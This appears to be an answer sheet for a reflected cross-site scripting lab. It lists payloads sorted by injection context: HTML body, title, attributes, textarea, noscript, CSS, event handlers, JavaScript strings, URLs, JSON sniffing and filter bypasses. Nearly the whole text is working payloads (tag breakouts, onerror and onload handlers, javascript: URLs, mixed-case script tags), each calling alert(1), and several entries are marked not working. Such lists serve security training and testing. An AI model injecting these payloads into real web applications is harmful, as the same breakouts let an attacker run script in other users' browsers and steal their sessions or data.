 REFLECTED
1 HTML Contexts
Body
<script>alert(1)</script>
Head
<p><script>alert(1)</script>
Title
</title><script>alert(1)</script>
Body HTML comment
--> <script>alert(1)</script>
Tag name
p> <script>alert(1)</script>
Attribute unquoted
/><script>alert(1)</script
Attribute single quoted
'><script>alert(1)</script>
Attribute double quoted
"><script>alert(1)</script>
Attribute name
a/><script>alert(1)</script>//
2 Error status codes
400 status code
401 status code
403 status code
404 status code
500 status code
<script>alert(1)<script>
3 Tags with special semantics
iFrame Attribute Value
' onload='alert(1)
iFrame srcdoc
"onload="alert(1)
Textarea
</textarea><img src=x onerror=alert(1)>
Textarea Attribute Value
' onmouseover='alert(1)
NoScript
</noscript><img src=x onerror=alert(1)//
Style Attribute Value
' onload='alert(1)
4 CSS Context
CSS
</style><script>alert(1)</script>
CSS Value
}</style><script>alert(1)</script>
CSS Front Name
} </style><script>alert(1)</script>
5 HTML event handler JS context
unquoted onclick
alert(1)
quoted onclick
alert(1)
singlequoted onclick
alert(1)
6 JS context
unqouted assignment
alert(1)
eval
alert(1)
quoted string
";alert(1); "
single quoted string
';alert(1); '
slash quoted string
></script><script>alert(1)/
comment
</script><script>alert(1)</script>
7 URLs
Script SRC double quoted
"/></script><script>alert(1)</script><!--
HREF
javascript:alert(1)
CSS
NOT WORKING
2
Script SRC
NOT WORKING
Object DATA
NOT WORKING
Param SRC
NOT WORKING
8 Content Sniffing
JSON
"}%20<script>alert(1)</script>
ContentSniffing JSON
NOT WORKING
ContentSniffing PLAINTEXT
NOT WORKING
Content Sniffing Callback
NOT WORKING
9 Escaping and filtering
Form
<script>alert(1)</script>
Body - Blocks
SpaceDoubleQuoteSlashEquals
<script>alert(1)</script>
Attribute unquoted - Blocks
DoubleQuoteSinglequote
><script>alert(1)</script>
Blocks lowercase script
<SCRIPT>alert(1)</SCRIPT>
Blocks uppercase script
<ScRiPt>alert(1)</sCriPt>
Blocks any script
<img%20src=x%20onerror=alert(1)>